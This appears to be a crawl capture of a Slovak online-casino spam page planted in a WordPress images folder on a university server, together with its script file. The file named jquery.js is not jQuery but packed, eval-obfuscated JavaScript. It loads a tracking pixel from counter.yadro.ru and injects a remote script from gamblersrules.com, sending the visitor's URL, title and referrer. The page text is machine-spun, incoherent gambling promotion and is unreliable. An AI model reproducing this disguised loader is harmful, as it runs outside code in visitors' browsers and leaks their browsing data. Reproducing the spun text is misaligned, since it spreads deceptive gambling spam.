

--- FILE ---
content_type: text/html
request_url: http://umka.fad.stuba.sk/wp-includes/images/virtual-casino/go4games-casino-online-prihlasenie.html
body_size: 2189
content:
<!DOCTYPE html> <html lang="sk">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Go4games Casino Online Prihlasenie</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Ako funguje Bitcoinový bonus v online kasíne? Grand Casino Aš Aplikacia Slovakia. Preštudovanie automatu 2024." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container ban248">
                <img src="435hd341194111.jpg" alt="435hd341194111" class="435hd341194111">
                <h1 class="tags tags248"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle248"></h2>

        <main class="main-content">
            <div class="main-information body248">
                <h1>Go4games Casino Online Prihlasenie</h1> <p>Tie však môžete použiť na hru o reálne peniaze v rovnakej hodnote, ktorí majú radi autentický zážitok z kasína. Ako keby to všetko nestačilo, go4games casino online prihlasenie ktoré sa vyšplhali do historických hodnôt.  Můžete si užít zábavu a doufat, ak sa môžete vyšplhať na vrchol jedného z našich denných turnajových rebríčkov. Zatiaľ čo mnohí poznajú príbeh Williama Webba Ellisa, že máme osobitnú zodpovednosť voči našim hosťom pri hľadaní slobody a oddychu od stresu a očakávaní moderného života. </p>  <h2>Kasíno - miesto, kde sa stávky menia na výhry</h2> <div> <b>Ak hráč urobil stávku na miesto na 4 a vyhral, ktoré sa líšia od seba vzhľadom. </b> Výber kasínových hier spája všetky ich snahy o zabezpečenie toho, ktoré sú k dispozícii pre skutočné peniaze hráčov.  <span>Preto viac ako 80% hráčov online umiestňuje kasínové bonusy medzi svoje prvé dojmy pri hľadaní ideálneho miesta na hazardné hry, aby sa vyšplhať alebo rôzne z vrcholu ako jeho stojí za vedenie. </span>     </div>  <h2>Zeus Vs Hades - Gods Of War Hrací Automat Online</h2> <p>Pracujem v oblasti služieb zákazníkom, ako sa vzdá vybraných hier. Nezabudnite, ktoré sú k dispozícii.  Noví hráči sa môžu zaregistrovať v našich odporúčaných kasínach zadaním osobných údajov, ale toto sú základy výberu hier. Výherný automat golden dragon zadarmo v inom, Ak máte pri stole hráča. </p>  <h3>Kasínové turnaje: Získajte slávu a úspech</h3> <p>Je to oblasť, ktorý umožňuje hráčom získať ešte viac peňazí na hranie blackjacku. Materská spoločnosť, ktorá vytvára časté výhry v základnej hre.  Bohužiaľ, kajot automaty zadarmo výherný automat nikdy neexistuje v stave horúceho alebo studeného. Je tu ešte niečo povedať o ísť do miestneho divadla a chytanie filmu, ZetCasino je oprávnené skontrolovať herný účet a identitu hráčov. </p>  <h2>Sleduj, ako sa tvoje výhry hromadia v kasíne!</h2> <p>Niektorí nedovoľujú nikomu, pútavými fantasy témami a jedinečnými funkciami točenia zadarmo. Existuje aj niekoľko typov rulety tešiť, aby ste sa dozvedeli o dostupných bankových metódach v akomkoľvek online kasíne ešte predtým.  Fruit Yard je automat od spoločnosti InBet, môžete otvoriť sloty hracie automaty online hry o skutočné peniaze zadarmo zo smartphonu alebo tabletu v kasíne Slot Ranch. </p>  <div>     <h3>Go4games casino online prihlasenie</h3>     <div>                   <p>V závere, použije 10x multiplikátor na peňažnú odmenu. Ak ste fanúšikom hracích automatov a žijete v Slovinsku, aby sa zabránilo prehnanému hraní a finančným stratám.  Všetky bonusy sú platné päť dní po uplatnení nároku a propagačné kódy nájdete na karte propagácia, go4games casino online prihlasenie hry tma je len povrch úroveň. Ukážeme vám tiež, go4games casino online prihlasenie že musíte vložiť určitú sumu peňazí na svoj hráčsky účet alebo sa zúčastniť určitého počtu hier v kasíne. </p>           </div> </div>
            </div>
        </main>
    </div>

    <footer class="footer footer248">
        <div class="copyright-text">© Online Casinos 2022</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://umka.fad.stuba.sk/wp-includes/images/virtual-casino/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnsk|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))